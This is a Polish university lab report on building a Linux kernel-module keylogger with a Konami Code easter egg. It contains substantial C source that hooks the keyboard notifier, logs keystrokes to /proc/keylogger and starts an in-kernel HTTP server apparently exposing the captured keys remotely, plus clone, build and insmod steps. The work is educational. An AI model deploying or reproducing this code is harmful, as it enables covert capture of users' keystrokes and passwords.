Laboratorium Bezpieczeństwa Aplikacji Webowych w Zespole Laboratoriów Cyberbezpieczeństwa i Sieci Komputerowych Katedry Telekomunikacji i Teleinformatyki Wydziału Informatyki i Telekomunikacji Politechniki Wrocławskiej

Wrocław, 17 czerwca 2024 r.

RAPORT

Software keylogger

inż. Karolina PFAJFER e-mail: 253346@student.pwr.edu.pl

inż. Piotr CICHOWLAS

e-mail: 253013@student.pwr.edu.pl inż Katarzyna PUCHALSKA e-mail: 253046@student.pwr.edu.pl

inż Julia WIJAS

e-mail: 253095@student.pwr.edu.pl

Spis treści:

1. Cel projektu	2
2. Wprowadzenie teoretyczne	
2.1. System operacyjny Linux	3
2.1. Sterowniki systemu Linux	4
3. Założenia projektowe	6

4.1. Repozytorium GitHub	narzędzi i technologii t
4.2. Język C/C++	·
5. Implementacja systemu	
0. Ilistalacja i obsiuga i ozszel zellia 10	cja i obsługa rozszerzenia16
7. Wykrywanie i ochrona	
8. Podsumowanie	

1. Cel projektu

Projekt ma na celu zapoznanie się z fundamentalnymi zasadami działania sterowników jądra Linux poprzez praktyczne doświadczenie w tworzeniu własnego sterownika. Głównym celem projektu jest samodzielne przygotowanie sterownika, który będzie obsługiwał podstawową klawiaturę jako moduł jądra Linux. Kluczową cechą rozwiązania jest umożliwienie sterownikowi rejestracji wszystkich naciskanych klawiszy przez użytkownika. Projekt zakłada również implementację mechanizmu zapisu zarejestrowanych klawisz, czyli zapisanie naciśniętych klawiszy do pliku tekstowego. Dodatkowym celem projektu jest Dodanie easter egg związany z Konami Code do stworzonego sterownika. Sterownik powinien zawierać dodatkową funkcjonalność, która zostanie uruchomiona po wprowadzeniu tzw. Konami Code na klawiaturze.

2. Wprowadzenie teoretyczne

2.1. System operacyjny Linux

Linux narodził się w 1991 roku, gdy fiński programista Linus Torvalds zapoczatkował projekt tworzenia nowego jadra systemu operacyjnego. Od tego czasu Linux rozwijał się dynamicznie, dzięki ogromnemu wkładowi społeczności programistów na całym świecie. Obecnie jest to kompleksowy system operacyjny, który znajduje zastosowanie w różnorodnych obszarach, od serwerów po urządzenia wbudowane. Linux to system typu Unix, co oznacza, że dziedziczy wiele cech charakterystycznych dla tych systemów, takich jak wielozadaniowość, wielowatkowość, hierarchiczna struktura systemu plików oraz zasady działania procesów. Jego modułowa architektura umożliwia elastyczne dostosowanie do różnorodnych zastosowań i sprzętów. Linux jest dostępny w wielu różnych wariantach, zwanych dystrybucjami. Każda dystrybucja różni się od siebie preinstalowanym oprogramowaniem, polityką aktualizacji, wsparciem technicznym i innymi czynnikami. Przykłady popularnych dystrybucji to Ubuntu, Fedora, Debian, CentOS, oraz wiele innych. Linux charakteryzuje się wieloma zaletami, w tym: Otwarty kod źródłowy, co umożliwia swobodną modyfikację i dostosowanie systemu do indywidualnych potrzeb. Stabilność i niezawodność, co czyni go popularnym wyborem dla serwerów i systemów wbudowanych. Bezpieczeństwo, dzięki regularnym aktualizacjom oraz rozbudowanemu systemowi kontroli dostępu. Wydajność, umożliwiająca efektywne wykorzystanie zasobów sprzętowych. Bogate wsparcie społeczności i szeroka dostępność dokumentacji oraz narzędzi programistycznych. Linux jest często wybierany jako platforma do obsługi serwerów internetowych, dzięki swojej stabilności, bezpieczeństwa i wydajności. Choć na rynku dominują systemy Windows i macOS, Linux zyskuje coraz większą popularność wśród użytkowników, szczególnie tych poszukujących darmowej i elastycznej alternatywy. Linux jest również często stosowany w urządzeniach wbudowanych, takich jak routery sieciowe, telewizory inteligentne, czy urządzenia IoT, ze względu na swoją skalowalność i dostępność. Wiele instytucji edukacyjnych i naukowych wykorzystuje Linux jako platformę do nauki programowania, badań naukowych oraz do zarządzania zasobami informatycznymi.

System operacyjny Linux, będący odmianą systemu Unix, korzysta z jądra Linux jako swojej podstawy. Posiada on charakter otwartoźródłowy, co umożliwia publiczny dostęp do jego kodu, co z kolei pozwala społeczności programistów na globalną modyfikację i adaptację. Linux słynie z niezawodności, wydajności oraz bezpieczeństwa. Dzięki swojej modułowej architekturze, system ten cechuje się elastycznością i skalowalnością, co

sprawia, że jest wybierany zarówno do zastosowań wbudowanych, jak i na serwerach obsługujących duże obciążenia. Jądro Linux zarządza zasobami sprzętowymi komputera, obejmującymi procesor, pamięć, dysk twardy oraz urządzenia wejścia/wyjścia. Oprócz tego, Linux obsługuje system plików, sieć oraz wiele innych funkcji kluczowych dla działania systemu operacyjnego. System Linux dysponuje rozbudowanym mechanizmem kontroli dostępu i zabezpieczeń, co pozwala administratorom na konfigurację i zarządzanie uprawnieniami użytkowników oraz na ochronę przed nieautoryzowanym dostępem i atakami z zewnątrz. Dzięki aktywnemu wsparciu społeczności programistów, Linux stale ewoluuje poprzez dodawanie nowych funkcji, poprawianie wydajności oraz zwiększenie poziomu bezpieczeństwa. To sprawia, że jest on powszechnie wybieranym rozwiązaniem zarówno przez użytkowników indywidualnych, jak i przez firmy.

2.1. Sterowniki systemu Linux

Sterowniki (ang. drivers) w systemie Linux są specjalnymi programami, które umożliwiają systemowi operacyjnemu komunikację z konkretnymi urządzeniami sprzętowymi. Ich główną rolą jest zapewnienie interfejsu, dzięki któremu system operacyjny może korzystać z funkcji i zasobów danego urządzenia. Bez odpowiedniego sterownika, system nie byłby w stanie efektywnie korzystać z urządzeń sprzętowych. W systemie Linux można wyróżnić trzy główne typy sterowników:

- Sterowniki wbudowane (ang. built-in drivers): Są one kompilowane razem z jądrem systemu i są dostępne od razu po jego uruchomieniu. Obeimuia podstawową obsługę najpopularniejszych Sterowniki wbudowane w system Linux to oprogramowanie sterujące, które jest częścią jądra systemu operacyjnego Linux. Te sterowniki są dostarczane razem z jądrem i obsługują podstawowe funkcje sprzętowe, takie jak obsługa karty sieciowej, karty klawiatury dźwiękowej, myszy, itp. Dzięki wbudowanym sterownikom wiele podstawowych urządzeń może działać poprawnie zainstalowaniu systemu Linux bez konieczności instalowania dodatkowych sterowników zewnętrznych. Jednak w niektórych przypadkach może być konieczne zainstalowanie dodatkowych sterowników, zwłaszcza dla sprzetu z bardziej zaawansowanymi funkcjami lub dla urządzeń nieobsługiwanych przez wbudowane sterowniki.
- Sterowniki modułowe (ang. loadable kernel modules): Są to sterowniki, które mogą być dynamicznie ładowane i usuwane z jądra systemu w trakcie jego działania. Dzięki temu można oszczędzić zasoby systemu, ładowując tylko te sterowniki, które są faktycznie potrzebne. Sterowniki modułowe w systemie Linux to sterowniki, które mogą być dynamicznie ładowane i odładowywane z jądra

systemu w trakcie jego działania. Oznacza to, że nie są one wbudowane bezpośrednio w jądro podczas jego kompilacji, ale są dostarczane w postaci oddzielnych plików binarnych, które można załadować w pamięć podczas pracy systemu. Zaletą sterowników modułowych jest to, że pozwalają one na elastyczne zarządzanie obsługa różnych urządzeń sprzetowych. Nie wszystkie sterowniki muszą być ładowane do pamięci podczas uruchamiania systemu, co może pomóc w optymalizacji zużycia zasobów systemowych. Ponadto umożliwiają one dynamiczne dodawanie i usuwanie obsługi sprzętu w trakcie działania systemu, co może być przydatne w przypadku hot-swappable urządzeń (urządzeń, które można podłączać i odłączać w trakcie pracy systemu). Aby załadować sterownik modułowy do jądra systemu Linux, można użyć poleceń takich jak insmod lub modprobe. Natomiast do odładowania sterownika można użyć polecenia rmmod. Sterowniki modułowe są szeroko stosowane w systemie Linux i stanowią ważny element jego elastyczności i skalowalności.

Sterowniki użytkownika (ang. user-space drivers): Sterowniki te działają poza jądrem systemu i komunikują się z nim za pomocą interfejsów systemowych. Są one wykorzystywane w przypadku niektórych urządzeń, które wymagają bardziej zaawansowanej obsługi niż jest to możliwe za pomocą sterowników jądrowych. Sterowniki użytkownika są często używane do obsługi urządzeń, które nie wymagają dostępu do specjalnych funkcji jądra systemu, takich jak interfejsy sieciowe czy odczyt i zapis do plików. Moga być również implementacji stosowane do innych systemowych, takich jak systemy plików w przestrzeni użytkownika. Sterowniki użytkownika w systemie Linux są zazwyczaj tworzone jako odrebne programy, które komunikują się z jądrem poprzez interfejsy systemowe, takie jak systemowe wywołania API (np. ioctl()), interfejsy procfs lub sysfs, a także interfejsy sieciowe, takie jak SOCK DGRAM dla komunikacji za pomoca gniazd. Przykładowo, popularne sterowniki użytkownika w systemie Linux oprogramowanie do obsługi drukarek (np. CUPS), oprogramowanie do obsługi kart dźwiękowych (np. ALSA), oprogramowanie do obsługi grafiki (np. Mesa), czy oprogramowanie do zarządzania energią (np. powernowd). Te aplikacje działają na poziomie użytkownika, korzystając z dostępnych interfejsów systemowych, aby zapewnić odpowiednią funkcjonalność dla różnych urządzeń i zadań.

W ten sposób sterowniki w systemie Linux odgrywają kluczową rolę w zapewnieniu sprawnego działania urządzeń sprzętowych i zapewniają

kompatybilność z różnorodnymi konfiguracjami sprzętowymi. Dzięki otwartości i zaangażowaniu społeczności programistów, system Linux oferuje szeroki zakres wsparcia dla różnorodnych urządzeń.

3. Założenia projektowe

Założenia:

realizacja projektu ma na celu samodzielne przygotowanie sterownika, który będzie uruchamiany jako moduł jądra Linux i będzie odpowiedzialny za obsługę podstawowej klawiatury. Sterownik powinien również posiadać możliwość zapisu otrzymanych danych oraz zawierać easter egg polegający na wykonaniu dodatkowej, wybranej przez autorów operacji po wykryciu wprowadzenia tzw. Konami Code na klawiaturze - taką operacją może być np. zagranie melodii korzystając z brzęczyka systemowego (beepera).

Narzędzia:

- VirtualBox/VMware
- Kali Linux/Ubuntu 24.04 LTS

Klauzula informacyjna

Autor niniejszego raportu oświadcza, że otrzymane do analizy materiały dydaktyczne będzie traktował jako materiały i informacje niejawne. Ponadto, zobowiązuje się do stosowania wszelkich możliwych środków organizacyjnych i technicznym mających na celu zachowanie integralności i poufności powierzonych materiałów.

Projekt opracowali: inż. Katarzyna PUCHALSKA, 25%

inż. Julia WIJAS, 25%

inż. Karolina PFAJFER 25% inż. Piotr CICHOWLAS, 25%

4. Wybór narzędzi i technologii

4.1. Repozytorium GitHub

GitHub jest uważany za wiodącą platformę dla projektów oprogramowania typu open source. Najprościej mówiąc repozytorium GitHub to internetowa platforma, która służy jako centralne miejsce do przechowywania, zarządzania i śledzenia kodu źródłowego projektów. Umożliwia ona programistom i zespołom deweloperskim na współpracę nad kodem, wykorzystując system kontroli wersji Git, który rejestruje każdą zmianę w plikach, umożliwiając łatwe cofanie do poprzednich stanów i współdzielenie pracy z innymi. Repozytorium na GitHubie

to przestrzeń, gdzie przechowywane są wszystkie pliki związane z projektem, w tym kod źródłowy, dokumentacja, pliki konfiguracyjne oraz inne zasoby. Każde repozytorium zawiera pełną historię zmian wprowadzonych do projektu, co pozwala na śledzenie, kto wprowadził jakie zmiany, kiedy zostały one wprowadzone i dlaczego. Repozytoria obejmują pliki Readme, które dostarczają szczegółowych informacji na temat celu, warunków wstępnych, instrukcji operacyjnych i różnych innych szczegółowych danych. Kolejne pliki w repozytorium, takie jak pliki licencji, pliki UML i tak dalej, również oferują różnorodne informacje, takie jak autoryzacje licencyjne i wybory projektowe.

Użytkownicy mogą tworzyć publiczne lub prywatne repozytoria, gdzie publiczne są dostępne dla wszystkich, a prywatne tylko dla wybranych współpracowników. Udostępnianie dokumentacji w repozytoriach pomaga programistom zrozumieniu zadania, a tym samym pomaga im w podejmowaniu decyzji dotyczących projektów, w których zamierzaja uczestniczyć. Podstawowym elementem repozytorium jest kod źródłowy, który może być zapisany w różnych językach programowania i zorganizowany w foldery oraz pliki. Wszystkie zmiany w kodzie są rejestrowane jako "commity", które zawierają szczegółowe informacje o wprowadzonych modyfikacjach. Dzięki temu można łatwo cofnąć się do wcześniejszej wersji projektu, jeśli zajdzie taka potrzeba. Jednym z kluczowych narzędzi GitHub jest system kontroli wersji Git, który umożliwia śledzenie i zarządzanie zmianami w kodzie. Git działa na zasadzie lokalnych i zdalnych repozytoriów, co pozwala programistom pracować nad projektem lokalnie na swoich komputerach, a następnie synchronizować zmiany z repozytorium na GitHubie. Każde repozytorium na GitHubie ma swój zdalny odpowiednik, do którego można wysyłać (push) zmiany oraz z którego można pobierać (pull) najnowsze aktualizacje. Kolejnym ważnym aspektem GitHub jest współpraca. Programiści mogą tworzyć "forki" repozytoriów, czyli swoje własne kopie, na których mogą eksperymentować i wprowadzać zmiany bez wpływu na oryginalne repozytorium. Gdy zmiany są gotowe, mogą utworzyć "pull request", prosząc o ich włączenie do głównego projektu. Proces ten często obejmuje przegląd kodu, dyskusję i poprawki, co zapewnia wysoką jakość końcowego produktu. GitHub oferuje również funkcje takie jak "issues" i "projects", które pomagają w zarządzaniu zadaniami, śledzeniu błędów i planowaniu pracy nad projektem. Issues to narzędzie do zgłaszania problemów, propozycji nowych funkcji lub dokumentowania dyskusji związanych z projektem. Projekty to tablice kanban, które umożliwiają organizację i priorytetyzację zadań w bardziej wizualny sposób.

Repozytorium GitHub to wszechstronne narzędzie umożliwiające efektywne zarządzanie kodem źródłowym, współpracę między programistami oraz automatyzację procesów deweloperskich. Dzięki bogatym funkcjom i integracji z systemem kontroli wersji Git, GitHub stał się jednym z najpopularniejszych narzędzi wśród programistów na całym świecie. Jednak pomimo zainteresowania współtworzeniem repozytoriów GitHub, napotykają oni w tym procesie wiele

przeszkód, co prowadzi do zmniejszonej motywacji do angażowania się w prace. Obecna nieodpowiednia i fragmentaryczna dokumentacja tych repozytoriów utrudnia programistom zrozumienie istoty repozytoriów, zmniejszając w ten sposób korzyści płynące ze znacznej liczby wkładów

4.2. Język C/C++

C i C++ to dwa z najważniejszych języków programowania, które mają ogromny wpływ na rozwój oprogramowania i technologii. Choć często są omawiane razem, mają swoje unikalne cechy i zastosowania.

C to proceduralny język programowania opracowany na początku lat 70. XX wieku przez Dennisa Ritchie'ego w Bell Labs. Jego głównym celem było tworzenie systemów operacyjnych i innego oprogramowania systemowego. Jedną z najważniejszych cech języka C jest jego bliskość do sprzętu, co umożliwia programistom bezpośrednią manipulację pamięcią, co z kolei pozwala na tworzenie wydajnych programów. Język C charakteryzuje się prostotą i minimalizmem. Ma relatywnie niewielki zestaw słów kluczowych i struktur, ale jest bardzo potężny dzięki wszechstronnej możliwości operacji na wskaźnikach, które są zmiennymi przechowującymi adresy pamięci. Wskaźniki pozwalają na dynamiczne zarządzanie pamięcią, co jest niezbędne w systemach o ograniczonych zasobach. Struktury danych takie jak tablice, struktury (struct) i unie (union) umożliwiają tworzenie bardziej złożonych danych, podczas gdy funkcje ułatwiają modularność kodu. Standardowa biblioteka C dostarcza szeroki zestaw funkcji do operacji wejścia/wyjścia, manipulacji łańcuchami znaków, obliczeń matematycznych i innych podstawowych operacji. Z czasem język C ewoluował, prowadząc do standaryzacji przez ANSI (American National Standards Institute) (International Organization for Standardization), zapewniło co kompatybilność między różnymi kompilatorami i systemami operacyjnymi.

C++ to język programowania ogólnego przeznaczenia, który został zaprojektowany jako rozszerzenie języka C przez Bjarne Stroustrupa w latach 80. XX wieku. C++ wprowadza paradygmaty programowania obiektowego, które pozwalają na bardziej zorganizowane i modularne podejście do pisania kodu. Dzięki dziedziczeniu, polimorfizmowi i enkapsulacji, programiści moga tworzyć bardziej złożone i łatwiejsze do zarządzania systemy. C++ jest językiem wieloparadygmatowym, co oznacza, że obsługuje różne style programowania: proceduralny, obiektowy i funkcyjny. Klasy są podstawowym budulcem w programowaniu obiektowym w C++. Umożliwiają tworzenie obiektów, które łączą dane i metody operujące na tych danych. Dziedziczenie pozwala na tworzenie hierarchii klas, co umożliwia ponowne wykorzystanie kodu. Polimorfizm pozwala na tworzenie funkcji i metod, które moga działać na obiektach różnych klas, a enkapsulacja ukrywa szczegóły implementacyjne przed użytkownikami klasy, co zwiększa bezpieczeństwo i modularność kodu. Standardowa biblioteka C++ (STL -Standard Template Library) dostarcza bogaty zestaw algorytmów, kontenerów, iteratów i funkcji, które ułatwiają zarządzanie danymi i operacje na nich. Dzięki temu programiści mogą skupić się na rozwiązywaniu problemów biznesowych zamiast na implementacji podstawowych struktur danych i algorytmów.

C++ zachowuje wszystkie cechy C, co oznacza, że programiści mogą nadal używać wskaźników, manipulacji pamięcią i niskopoziomowych operacji, kiedy jest to konieczne. Jednak dzięki wprowadzeniu nowych koncepcji i funkcji, C++ umożliwia tworzenie bardziej zaawansowanych i skalowalnych aplikacji. C i C++ znajdują szerokie zastosowanie w różnych dziedzinach. C jest szczególnie popularny w systemach wbudowanych, systemach operacyjnych, kompilatorach i oprogramowaniu, które wymaga bezpośredniego dostępu do sprzętu. C++ jest natomiast często używany w aplikacjach wymagających wysokiej wydajności, takich jak gry komputerowe, systemy wbudowane, aplikacje czasu rzeczywistego oraz w dużych systemach biznesowych i aplikacjach serwerowych.

5. Implementacja systemu

Podstawowym zadaniem było napisanie kodu typu Keylogger, który monitoruje naciśnięcia klawiszy na klawiaturze, zapisuje je do bufora i sprawdza, czy wpisana została sekwencja "Konami Code". Jeśli kod Konami zostanie wprowadzony, uruchamiany jest określony skrypt. Działanie kodu jest moduł rejestruje funkcję keylogger notify jako notyfikator następujące, klawiatury i tworzy wpis /proc/keylogger, gdzie zapisywane będa naciśniecia klawiszy. Każde naciśnięcie klawisza jest przechwytywane przez keylogger_notify. Funkcja ta przekształca kody klawiszy na znaki, zapisuje je do bufora i sprawdza, czy wprowadzona została sekwencja Konami Code. Jeśli wprowadzona zostanie poprawna sekwencia Konami Code. uruchamiane iest zadanie execute_command_work, które uruchamia polecenie w trybie użytkownika. Zawartość bufora key log można zobaczyć, odczytując plik /proc/keylogger.

Kod zaczyna się od włączenia nagłówków niezbędnych do działania modułu jądra.

```
1
       #include <linux/input-event-codes.h>
 2
       #include <linux/module.h>
       #include <linux/kernel.h>
 3
       #include <linux/init.h>
 4
 5
       #include <linux/keyboard.h>
       #include <linux/seq file.h>
 6
 7
       #include <linux/proc fs.h>
       #include <linux/fs.h>
 8
9
       #include <linux/uaccess.h>
       #include <linux/timer.h>
10
11
       #include ux/io.h>
12
       #include <linux/kmod.h>
       #include <linux/workqueue.h>
13
14
       #include <linux/input.h>
```

Dalej występują definicje i zmienne globalne. Nazwa pliku wirtualnego gdzie będą zapisywane wciśnięte klawisze to PROC_FILENAME, a MAX_KEY_LOG_SIZE odpowiada za rozmiar bufora przechowującego naciśnięte klawisze. Na dole poniższej grafiki znajdują się struktury "nb" to blok notyfikatora używany do rejestracji keyloggera, a struktura "keylogger_execute_work" służy do zarządzania zadaniem wykonywania polecenia po wprowadzeniu Konami Code.

```
#define PROC_FILENAME "keylogger"
16
       #define MAX_KEY_LOG_SIZE 2048 // Increased buffer size
17
18
       static struct notifier_block nb;
19
       static char key log[MAX KEY LOG SIZE];
20
       static int key log index = 0;
21
22
       static int sequence_index = 0;
23
24
       // Define the full Konami Code sequence
25
       static const int konami sequence[] = {
           KEY_UP, KEY_UP, KEY_DOWN, KEY_DOWN,
26
           KEY_LEFT, KEY_RIGHT, KEY_LEFT, KEY_RIGHT,
27
           KEY_B, KEY_A
28
29
       };
30
       static struct workqueue_struct *wq;
31
32
       struct keylogger execute work {
           struct work_struct work;
33
34
       };
```

Kolejne funkcje, czyli "execute_command_work" wykonuje polecenie w przestrzeni użytkownika (uruchamia speaker-test), gdy cała sekwencja Konami

zostanie wpisana, a "get_char_from_keycode" ta mapuje kody klawiszy na odpowiadające im znaki. Dodatkowo uwzględnia użycie klawisza shift.

```
36
       static void execute_command_work(struct work_struct *work) {
          char *argv[] = { "/bin/sh", "-c", "speaker-test -t sine -f 1000 -l 1", NULL };
37
          static char *envp[] = { "HOME=/", "PATH=/sbin:/bin:/usr/sbin:/usr/bin", NULL };
38
          int ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);
39
          if (ret != 0) {
40
              printk(KERN ERR "Failed to execute command, return code: %d\n", ret);
41
42
43
              printk(KERN_INFO "Command executed successfully.\n");
44
          }
45
          kfree(work);
       }
46
        static const char* get_char_from_keycode(int keycode, int shift) {
48
49
             switch (keycode) {
                 case KEY_RESERVED: return " ";
50
                 case KEY_ESC: return "\033";
51
                 case KEY 1: return shift ? "!" : "1";
52
53
                 case KEY_2: return shift ? "@" : "2";
                 case KEY 3: return shift ? "#" : "3";
54
55
                 case KEY_4: return shift ? "$" : "4";
                 case KEY_5: return shift ? "%" : "5";
56
                 case VEV 6. mature shift 1 "A" . "6".
F7
```

"Check_sequence" sprawdza, czy wprowadzony kod na klawiaturze pokrywa się z ekwencją Konami. Jeśli tak, wykonuje polecenie i resetuje indeks sekwencji.

```
static void check_sequence(int keycode) {
141
142
             if (keycode == konami_sequence[sequence_index]) {
143
                 sequence_index++;
                 if (sequence_index == ARRAY_SIZE(konami_sequence)) {
145
                     printk(KERN_INFO "Konami Code entered: Executing command!\n");
146
147
                     struct keylogger_execute_work *ew = kmalloc(sizeof(struct keylogger_execute_work), GFP_KERNEL);
148
                     if (ew) {
                         INIT_WORK(&ew->work, execute_command_work);
149
150
                         queue_work(wq, &ew->work);
151
                     } else {
                         printk(KERN\_ERR \ "Failed \ to \ allocate \ memory \ for \ work \ struct.\n");
152
153
                     sequence_index = 0; // Reset sequence
156
                 }
157
             } else {
158
                 sequence_index = 0; // Reset sequence if keycode does not match
159
160
```

Główna funkcja notyfikacji "keylogger_notify", która loguje naciśnięcia klawiszy i sprawdza sekwencję Konami. Jeśli klawisz jest wciśnięty (param->down), zostaje dodany do bufora logów i sprawdzony pod kątem sekwencji Konami.

```
162
        static int keylogger_notify(struct notifier_block *self, unsigned long event, void *data) {
163
            struct keyboard_notifier_param *param = data;
164
            if (event == KBD_KEYCODE && param->down && key_log_index < MAX_KEY_LOG_SIZE - 2) {</pre>
165
166
                int shift = (param->shift != 0);
167
168
169
                const char *character = get_char_from_keycode(param->value, shift);
                 if (*character != ' ' || (key_log_index > 0 && key_log[key_log_index - 1] != ' ')) {
170
171
                     while (*character != '\0') {
172
                         key_log[key_log_index++] = *character;
                         if (key_log_index >= MAX_KEY_LOG_SIZE - 1)
173
174
                             break:
175
                         character++;
176
                     key_log[key_log_index] = '\0';
177
                     printk(KERN_INFO "Pressed key: %s\n", character);
178
179
180
                     // Check sequence
181
                     check sequence(param->value);
182
            }
183
184
185
            return NOTIFY OK;
186
        }
```

Funkcja "keylogger_proc_show" wyświetla zawartość bufora logów w pliku /proc, a "keylogger_proc_open" otwiera plik /proc i wywołuje keylogger_proc_show.

```
189
        static int keylogger_proc_show(struct seq_file *m, void *v) {
190
             int i;
191
             for (i = 0; i < key_log_index; ++i) {</pre>
192
                 seq_putc(m, key_log[i]);
193
194
             return 0;
195
        }
196
        static int keylogger_proc_open(struct inode *inode, struct file *file) {
197
             return single_open(file, keylogger_proc_show, NULL);
198
199
        }
```

Funkcja "http_server_thread" tworzy i zarządza prostym serwerem HTTP na poziomie jądra systemu operacyjnego. Oto szczegółowe kroki i odpowiedzialności tej funkcji:

- 1. Tworzenie gniazda (socket): Funkcja tworzy gniazdo sieciowe używając funkcji sock_create, które służy do komunikacji sieciowej przy użyciu protokołu TCP/IP.
- 2. Przypisanie adresu (bind): Gniazdo jest powiązane z adresem IP i portem serwera. Adres IP ustawiony jest na INADDR_ANY, co oznacza, że serwer będzie nasłuchiwać na wszystkich dostępnych interfejsach sieciowych, a port jest zdefiniowany przez stałą PORT.
- 3. Nasłuchiwanie (listen): Gniazdo jest nastawione na nasłuchiwanie przychodzących połączeń. Maksymalna liczba połączeń oczekujących w kolejce jest ograniczona do 5.
- 4. Akceptacja połączeń (accept): W pętli funkcja kontynuuje akceptowanie przychodzących połączeń od klientów. Dla każdego połączenia tworzony jest nowy gniazdowy deskryptor dla klienta.
- 5. Tworzenie i wysyłanie odpowiedzi HTTP: Po zaakceptowaniu połączenia serwer generuje odpowiedź HTTP, która prawdopodobnie zawiera dane zebrane przez keyloggera (co sugeruje obecność zmiennej key_log). Treść odpowiedzi jest formatowana i wysyłana do klienta.
- 6. Zamknięcie gniazda klienta: Po wysłaniu odpowiedzi, połączenie z klientem jest zamykane.
- 7. Zakończenie pracy serwera: Po otrzymaniu sygnału zatrzymania wątku (przez "kthread_should_stop"), serwer zamyka główne gniazdo i kończy działanie funkcji zwracając "0".

Funkcja "http_server_thread" jest uruchamiana jako wątek w funkcji "keylogger_init", która inicjuje moduł keyloggera w systemie operacyjnym, co sugeruje, że serwer HTTP może być używany do zdalnego dostępu do danych zebranych przez keylogger. Jest to przykład działania, które może być potencjalnie niebezpieczne i wykorzystywane w złośliwym oprogramowaniu.

```
217
        // HTTP server thread
        static int http_server_thread(void *arg) {
218
219
            struct socket *sock;
220
            struct sockaddr_in server_addr;
221
            struct socket *client_sock;
            char http_response[2048];
222
223
            int ret;
224
225
            // Create a socket
            ret = sock_create(PF_INET, SOCK_STREAM, IPPROTO_TCP, &sock);
226
            if (ret < 0) {</pre>
227
228
                printk(KERN_ERR "Failed to create socket\n");
229
                return -1;
            }
230
231
232
            // Bind the socket
            memset(&server_addr, 0, sizeof(server_addr));
233
234
            server_addr.sin_family = AF_INET;
            server_addr.sin_addr.s_addr = htonl(INADDR_ANY);
235
236
            server_addr.sin_port = htons(PORT);
237
            ret = kernel_bind(sock, (struct sockaddr *)&server_addr, sizeof(server_addr));
            if (ret < 0) {</pre>
238
                printk(KERN_ERR "Failed to bind socket\n");
239
                sock_release(sock);
240
241
                return -1;
242
            }
243
244
            // Listen on the socket
245
            ret = kernel_listen(sock, 5);
246
            if (ret < 0) {</pre>
                printk(KERN_ERR "Failed to listen on socket\n");
247
248
                sock_release(sock);
249
                return -1;
250
            }
251
252
            printk(KERN_INFO "HTTP server listening on port %d\n", PORT);
```

W ostatniej części kodu "keylogger_init" jest odpowiedzialne za rejestrowanie powiadomień klawiatury, tworzenia wpisu w /proc, utowrzenie serwera HTTP i tworzenia kolejki prac, natomiast "keylogger_exit" wyrejestrowuje powiadomienie klawiatury, usuwa wpis w /proc oraz usuwa kolejkę prac.

```
static int __init keylogger_init(void) {
291
292
            nb.notifier_call = keylogger_notify;
            register_keyboard_notifier(&nb);
293
294
            printk(KERN_INFO "Keylogger module initialized.\n");
295
            proc_entry = proc_create(PROC_FILENAME, 0444, NULL, &keylogger_fops);
296
297
            if (!proc_entry) {
298
                printk(KERN_ERR "Failed to create proc entry.\n");
299
                return -ENOMEM;
            }
300
301
            wq = create_singlethread_workqueue("keylogger_wq");
302
            if (!wq) {
303
304
                printk(KERN_ERR "Failed to create workqueue.\n");
                remove_proc_entry(PROC_FILENAME, NULL);
305
                return -ENOMEM;
306
            }
307
308
            http_server_task = kthread_run(http_server_thread, NULL, "http_server_thread");
309
            if (IS_ERR(http_server_task)) {
310
311
                printk(KERN_ERR "Failed to create HTTP server thread\n");
                remove_proc_entry(PROC_FILENAME, NULL);
312
313
                if (wq) {
314
                    destroy_workqueue(wq);
315
                }
316
                return PTR_ERR(http_server_task);
            }
317
318
            printk(KERN_INFO "Keylogger proc entry created and HTTP server started.\n");
319
320
            return 0;
        }
321
322
        static void __exit keylogger_exit(void) {
323
            unregister_keyboard_notifier(&nb);
324
            remove_proc_entry(PROC_FILENAME, NULL);
325
            if (wq) {
326
327
                flush_workqueue(wq);
                destroy_workqueue(wq);
328
329
            }
            if (http_server_task) {
330
331
                kthread_stop(http_server_task);
332
            printk(KERN_INFO "Keylogger module unloaded.\n");
333
```

6. Instalacja i obsługa rozszerzenia

W celu uruchomienia stworzonego keyloggera należy sklonować repozytorium GitHub do swojej maszyny wirtualnej z systemem Linux (rozszerzenie było testowane na Kali Linux oraz Ubuntu 24.04 LTS).

Link do repozytorium:

• https://github.com/cichowlasp/software-keylogger

Aby sklonować repozytorium należy skorzystać z poniższego polecenia:

```
Unset git clone https://github.com/cichowlasp/software-keylogger.git
```

```
bmc@bmc-virtual-machine:~$ git clone https://github.com/cichowlas
p/software-keylogger.git
Cloning into 'software-keylogger'...
remote: Enumerating objects: 79, done.
remote: Counting objects: 100% (79/79), done.
remote: Compressing objects: 100% (67/67), done.
remote: Total 79 (delta 31), reused 24 (delta 9), pack-reused 0
Receiving objects: 100% (79/79), 24.76 KiB | 4.95 MiB/s, done.
Resolving deltas: 100% (31/31), done.
bmc@bmc-virtual-machine:~$
```

Następnie należy przejść do sklonowanego folderu oraz skompilować kod:

```
Unset
cd software-keylogger
make
```

Po wykonania polecenia "make" w folderze utworzy nam się kilka plików:

```
bmc@bmc-virtual-machine:~/software-keylogger$ ls
keylogger.c keylogger.mod keylogger.mod.o Makefile Module.symvers
keylogger.ko keylogger.mod.c keylogger.o modules.order README.md
bmc@bmc-virtual-machine:~/software-keylogger$
```

Najważniejszy jest plik keylogger.ko — jest to właśnie rozszerzenie modułu, które możemy załadować do naszego systemu za pomocą polecenia:

```
Unset sudo insmod keylogger.ko
```

Aby upewnić się, że moduł został poprawnie załadowany można skorzystać z polecenia:

```
Unset sudo dmesg
```

Po wykonaniu powyższego polecenia powinniśmy w logach zauważyć następującą wiadomość:

```
[ 941.631538] Keylogger module initialized.
[ 941.631618] Keylogger proc entry created.
[ 957.736190] Pressed key:
bmc@bmc-virtual-machine:~/software-keylogger$
```

Informuje nas ona o poprawnym załadowaniu rozszerzenia. Od tego momentu każde kliknięcie na klawiaturze zostanie zanotowane w pliku "/proc/keylogger". Aby wyświetlić jego zawartość można skorzystać np. z polecenia:


```
Unset cat /proc/keylogger
```

```
omc@bmc-virtual-machine:~/software-keylogger$ ls
                               kevlogger.mod.o Makefile
              kevlogger.mod
                                                               Module.symvers
keylogger.ko keylogger.mod.c keylogger.o
                                                modules.order
                                                               README.md
bmc@bmc-virtual-machine:~/software-keylogger$ test
bmc@bmc-virtual-machine:~/software-keylogger$ XD
XD: command not found
bmc@bmc-virtual-machine:~/software-keylogger$ cat /proc/keylogger
ls
test
XD
[UP][UP][DOWN][DOWN][LEFT][RIGHT][LEFT][RIGHT]bacat /proc/keylogger
omc@bmc-virtual-machine:~/software-kevloggerS
```

